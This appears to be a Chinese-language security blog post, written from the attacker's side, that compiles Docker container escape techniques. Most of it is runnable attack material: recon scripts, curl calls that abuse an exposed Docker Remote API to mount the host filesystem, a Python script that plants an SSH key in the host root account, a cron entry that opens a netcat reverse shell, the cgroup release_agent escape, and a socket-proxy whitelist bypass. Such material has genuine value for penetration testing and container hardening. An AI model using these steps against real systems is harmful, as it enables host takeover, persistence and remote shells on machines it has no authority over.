Docker逃逸小结第一版(首发先知)
写作日期: 2019.11.01
最近修改日期: 2020.09.01
先知链接: https://xz.aliyun.com/t/7881
本文主要从攻的角度讲述Docker逃逸的一些常见方法

0x00 容器101
docker 启动的调用链如下:
docker-client -> dockerd -> docker-containerd -> docker-containerd-shim -> runc(容器外) -> runc(容器内) -> containter-entrypoint
Docker利用Linux Namespace实现了操作系统级的资源隔离.
逃逸思路:
用户层: 用户配置不当
服务层: 容器服务自身缺陷
系统层: Linux内核漏洞
判断是否是容器
systemd-detect-virt -c
sudo readlink /proc/1/exe
是否存在.dockerenv文件
ls /.dockerenv

在/proc/1/cgroup下是否有/docker
grep '/docker' /proc/1/cgroup

PID为1的进程是否是常规init进程(如systemd或init)
ps -p1

进程数量
ps aux
收集容器信息
#!/bin/bash

id
cat /etc/passwd
cat /etc/os-release
ps aux
uname -a
grep CapEff /proc/self/status
CAP=`grep CapEff /proc/self/status | cut  -f 2`
if [ "$CAP" = "0000003fffffffff" ]; then
  echo -e "Container is privileged."
else
  echo -e "Container is not privileged."
fi
cat /proc/mounts
env
cat /proc/mounts | grep docker.sock
cat /etc/hosts

ls -l /var/run/docker.sock
grep docker /etc/group
ls -l $(which docker)
docker images -a
docker ps -a
cat /usr/lib/systemd/system/docker.service
cat /etc/systemd/system/docker.service
cat /etc/docker/daemon.json
find / -name "docker-compose.*"
cat /home/*/.docker/config.json
iptables -t filter -vnL
0x01 用户配置不当导致隔离失效
0x01.1 docker.sock暴露到公网
docker swarm简述
docker swarm是管理docker集群的工具。主从管理、默认通过2375端口通信。绑定了一个Docker Remote API的服务,可以通过HTTP、Python、调用API来操作Docker。
起因
官方推荐启动方式如下
sudo docker daemon -H tcp://0.0.0.0:2375 -H unix:///var/run/docker.sock
按推荐启动,在没有其他网络访问限制的主机上使用,则会在公网暴漏端口。 官方使用指南如下
AWS uses a “security group” to allow specific types of network traffic on your VPC network. The default security group’s initial set of rules deny all inbound traffic, allow all outbound traffic, and allow all traffic between instances.
说的是如果在AWS VPC 上使用的,禁止入站访问,不受影响。
Tip: 影响不只是2375端口,其他https 2376 port etc.
前提:
root权限启动docker
主机上有镜像,或自己下载镜像

API版本大于1.5
查看client server 版本信息
利用方法一 HTTP curl api
在容器上获取 RCE
1)列出所有容器
第一步是获取主机上所有容器的列表.
Curl 命令:
curl -i -s -X GET http://<docker_host>:PORT/containers/json
响应:
HTTP/1.1 200 OK
Api-Version: 1.39
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.09.4 (linux)
Date: Thu, 04 Apr 2019 05:56:03 GMT
Content-Length: 1780

[
    {
        "Id":"a4621ceab3729702f18cfe852003489341e51e036d13317d8e7016facb8ebbaf",
        "Names":["/another_container"],
        "Image":"ubuntu:latest",
        "ImageID":"sha256:94e814e2efa8845d95b2112d54497fbad173e45121ce9255b93401392f538499",
        "Command":"bash",
        "Created":1554357359,
        "Ports":[],
        "Labels":{},
        "State":"running",
        "Status":"Up 3 seconds",
        "HostConfig":{"NetworkMode":"default"},
        "NetworkSettings":{"Networks":
        ...
注意响应中的”Id”字段,因为下一个命令将会用到它。
2) 创建一个 exec
接下来,我们需要创建一个将在容器上执行的”exec”实例。你可以在此处输入要运行的命令。
请求中的以下项目需要在请求中进行更改:
Container ID Docker Host Port Cmd(我的示例中将 cat /etc/passwd)
POST /containers/<container_id>/exec HTTP/1.1
Host: <docker_host>:PORT
Content-Type: application/json
Content-Length: 188

{
  "AttachStdin": true,
  "AttachStdout": true,
  "AttachStderr": true,
  "Cmd": ["cat", "/etc/passwd"],
  "DetachKeys": "ctrl-p,ctrl-q",
  "Privileged": true,
  "Tty": true
}
Curl 命令:
curl -i -s -X POST \
-H "Content-Type: application/json" \
--data-binary '{"AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Cmd": ["cat", "/etc/passwd"],"DetachKeys": "ctrl-p,ctrl-q","Privileged": true,"Tty": true}' \
http://<docker_host>:PORT/containers/<container_id>/exec
响应:
HTTP/1.1 201 Created
Api-Version: 1.39
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.09.4 (linux)
Date: Fri, 05 Apr 2019 00:51:31 GMT
Content-Length: 74

{"Id":"8b5e4c65e182cec039d38ddb9c0a931bbba8f689a4b3e1be1b3e8276dd2d1916"}
注意响应中的”Id”字段,因为下一个命令将会用到它。
3)启动 exec 现在创建了”exec”,我们需要运行它。
你需要更改请求中的以下项目:
Exec ID Docker Host Port
POST /exec/<exec_id>/start HTTP/1.1
Host: <docker_host>:PORT
Content-Type: application/json

{
 "Detach": false,
 "Tty": false
}
Curl 命令:
curl -i -s -X POST \
-H 'Content-Type: application/json' \
--data-binary '{"Detach": false,"Tty": false}' \
http://<docker_host>:PORT/exec/<exec_id>/start
响应:
HTTP/1.1 200 OK
Content-Type: application/vnd.docker.raw-stream
Api-Version: 1.39
Docker-Experimental: false
Ostype: linux
Server: Docker/18.09.4 (linux)

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
接管主机
启动一个docker容器,主机的根目录安装到容器的一个卷上,这样就可以对主机的文件系统执行命令。由于本文中所讨论的漏洞允许你完全的控制API,因此可以控制docker主机。
注意:不要忘记更改dockerhost,port和containerID
1)下载 ubuntu 镜像
curl -i -s -k  -X 'POST' \
-H 'Content-Type: application/json' \
http://<docker_host>:PORT/images/create?fromImage=ubuntu&tag=latest
2)使用已安装的卷创建容器
curl -i -s -k  -X 'POST' \
-H 'Content-Type: application/json' \
--data-binary '{"Hostname": "","Domainname": "","User": "","AttachStdin": true,"AttachStdout": true,"AttachStderr": true,"Tty": true,"OpenStdin": true,"StdinOnce": true,"Entrypoint": "/bin/bash","Image": "ubuntu","Volumes": {"/hostos/": {}},"HostConfig": {"Binds": ["/:/hostos"]}}' \
http://<docker_host>:PORT/containers/create
3)启动容器
curl -i -s -k  -X 'POST' \
-H 'Content-Type: application/json' \
http://<docker_host>:PORT/containers/<container_ID>/start
至此,你可以利用代码执行漏洞对新容器运行命令。如果要对Host OS运行命令,请不要忘记添加chroot/hostos。
利用方法二 Docker python api
写入ssh密钥
# coding:utf-8
import docker
import socks
import socket
import sys
import re

#开启代理
socks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, '127.0.0.1', 1081)
#socks.set_default_proxy(socks.SOCKS5, '127.0.0.1', 1081)
socket.socket = socks.socksocket

ip = '172.16.145.165'
cli = docker.DockerClient(base_url='tcp://'+ip+':2375', version='auto')
#端口不一定为2375,指定version参数是因为本机和远程主机的API版本可能不同,指定为auto可以自己判断版本
image = cli.images.list()[0]

#读取生成的公钥
f = open('id_rsa_2048.pub', 'r')
sshKey = f.read()
f.close()

try:
    cli.containers.run(
        image=image.tags[0],
        command='sh -c "echo '+sshKey+' >> /usr/games/authorized_keys"', #这里卡了很久,这是正确有效的写法,在有重定向时直接写命令是无法正确执行的,记得加上sh -c
        volumes={'/root/.ssh':{'bind': '/usr/games', 'mode': 'rw'}}, #找一个基本所有环境都有的目录
        name='test' #给容器命名,便于后面删除
    )
except docker.errors.ContainerError as e:
    print(e)

#删除容器
try:
    container = cli.containers.get('test')
    container.remove()
except Expection as e:
    continue
计划任务(by P牛)
import docker

client = docker.DockerClient(base_url='http://your-ip:2375/')
data = client.containers.run('alpine:latest', r'''sh -c "echo '* * * * * /usr/bin/nc your-ip 21 -e /bin/sh' >> /tmp/etc/crontabs/root" ''', remove=True, volumes={'/etc': {'bind': '/tmp/etc', 'mode': 'rw'}})
0x01.2 docker几个启动参数
以特权模式启动时,docker容器内拥有宿主机文件读写权限,可以通过写ssh密钥、计划任务等方式达到逃逸。
条件:
以--privileged 参数启动docker container。
获得docker container shell,比如通过蜜罐漏洞、业务漏洞等途径获得。
–cap-add=SYS_ADMIN 启动时虽然有挂载权限,但没发直接获得资源去挂载,需要其他方法获得资源或其它思路才能利用。
–net=host 启动时,绕过Network Namespace
–pid=host 启动时,绕过PID Namespace
–ipc=host 启动时,绕过IPC Namespace
–volume /:/host 挂载主机目录到container
网络如果没其他配置,docker不添加网络限制参数,默认使用桥接网络,通过docker0可以访问host。
–privileged 利用
启动Docker容器。使用此参数时,容器可以完全访问所有设备,并且不受seccomp,AppArmor和Linux capabilities的限制。
查看磁盘文件: fdisk -l
新建目录以备挂载: mkdir /aa
将宿主机/dev/sda1目录挂载至容器内 /aa: mount /dev/sda1 /aa
即可写文件获取权限或数据
容器挂载宿主机目录,执行结果如下:

–cap-add=SYS_ADMIN 利用
前提:
在容器内root用户
容器必须使用SYS_ADMIN Linux capability运行
容器必须缺少AppArmor配置文件,否则将允许mount syscall
cgroup v1虚拟文件系统必须以读写方式安装在容器内部
思路: 我们需要一个cgroup,可以在其中写入notify_on_release文件(for enable cgroup notifications),挂载cgroup控制器并创建子cgroup,创建/bin/sh进程并将其PID写入cgroup.procs文件,sh退出后执行release_agent文件。
步骤
# On the host
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
# In the container
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x

echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent

echo '#!/bin/sh' > /cmd
echo "ls > $host_path/output" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
写入output文件到宿主机截图如下


0x01.3 docker.sock暴露到容器内部
容器内部可以与docker deamon通信
Command: sudo docker -H unix:///google/host/var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh
- 案例:
https://offensi.com/2019/12/16/4-google-cloud-shell-bugs-explained-introduction/
https://offensi.com/2019/12/16/4-google-cloud-shell-bugs-explained-bug-2/
0x01.4 docker.sock 配置白名单绕过
架构

/var/run/docker.sock is not exposed within the docker containers anymore. It is readable and writable only for the “root” user and the “docker” group. As you already know the docker engine uses it directly.
/var/run/somethingelse.sock is instead the resource exposed within the docker containers. The file is created in order to be readable and writable only by an unprivileged user which is not part of the docker group. In this way the process creating it does not own enough access rights to read and write directly into “/var/run/docker.sock”. The docker engine remains the only one able to do that.
用户请求 “/var/run/somethingelse.sock”,经由反向代理,将这些请求转发到”/var/run/docker.sock”。反向代理根据预先保存在配置文件中的授权值白名单来决定是否请求”/var/run/docker.sock”。例如,只有当一个请求符合特定的HTTP方法(GET、POST等……)、路径(例如”/containers/create”)和/或JSON体时,才可以让其通过。
利用
挂载目录
白名单在验证/dev/log:/dev/log时通过
传递多个"Binds": ["/:/hostos", "/dev/log:/dev/log"]挂载目录即可挂载成功
执行命令
执行/containers/{id}/exec时拦截
使用attach绕过
curl -i -s –unix-socket /var/run/somethingelse.sock -X POST “http://localhost/containers/4fa6bfc84930/attach?logs=1&stream=1&stdin=true&stdout=true&stderr=true”
